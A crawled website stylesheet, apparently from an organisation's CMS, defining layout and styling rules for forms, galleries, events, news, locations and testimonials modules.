	vertical-align: middle;
}

.GST_FormBuilder2 .fb2_field.fb2_captcha input {
	width: 25%;
	display: inline;
}

/* Address */
.GST_FormBuilder2 .fb2_field.fb2_address {
	overflow: auto;
}

.GST_FormBuilder2 .fb2_field.fb2_address div {
	float: left;
	margin-bottom: 0.25em;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label span {
	color: #404060;
	display: block;
	font-size: 80%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label input {
	width: 100%;
}

/* Phone Number */
.GST_FormBuilder2 .fb2_field.fb2_phone {
	overflow: auto;
}
	
.GST_FormBuilder2 .fb2_field.fb2_phone label {
	float: left;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_area {
	width: 28.8%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_exchange {
	width: 28.8%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone label span {
	color: #404060;
	display: block;
	font-size: 80%;
	text-align: center;
}

/* DatePicker */
.GST_FormBuilder2 .fb2_field.fb2_datepicker input {
	width: 50%;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/basic.css
body_size: 8411
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__half
		anim__when__whol
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}



.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}
.gallery__style__scrol_h3 .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}
.gallery__style__scrol_h3 .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 16.666%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.gallery__style__scrol_h3 .module-gallery__item {
	position: absolute;
	top: 0;
	left: -34%;

	transition: left 0.2s;
	width: 33.333%;
	box-sizing: border-box;
	padding: 0 1em;
}
.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
.gallery__style__scrol_h3 .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }

.gallery__style__slide1up .module-gallery__item {
	width: 100%;
	display: none;
	_grid-template-columns: 6fr 8fr;
}
.gallery__style__slide1up .module-gallery__item__active {
	_display: grid;
	display: flex;
}

.module-gallery__slide1up-image {
	background-size: cover;
	background-position: center;
	padding-top:50%;
	width: 57%;
}
.module-gallery__slide1up-text {
	width: 43%;
}


.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}
.gallery__style__scrol_h3 .module-gallery__item-image {
	background-color: #000003;
}
.gallery__style__slide1up .module-gallery__item-image {
	background-color: #000001;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 250;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}
.gallery__style__scrol_h3 .module-gallery__control {
	display: block;
}
.gallery__style__slide1up .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}

.locations__location-thumbs {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	column-gap: 1em;
	margin-top: 1em;
}

.locations__location-thumb-link {
	display: block;
	padding-top: 100%;
	background-position: center;
	background-size: cover;
}

.locations-view__map-and-photos {
	display: flex;
	flex-flow: row-reverse;
	justify-content: space-between;
}

.locations-view__map-and-photos .locations-view__photos {
	width: 48%;
}

.locations-view__map-and-photos .locations__map {
	height: auto;
	min-height: 350px;
	width: 48%;
}

.locations-view__photo-primary {
	display: block;
}
.locations-view__photo-primary-img {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image,
.page-headers__video {
	display: block;
	height: auto;
	width: 100%;
}


.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

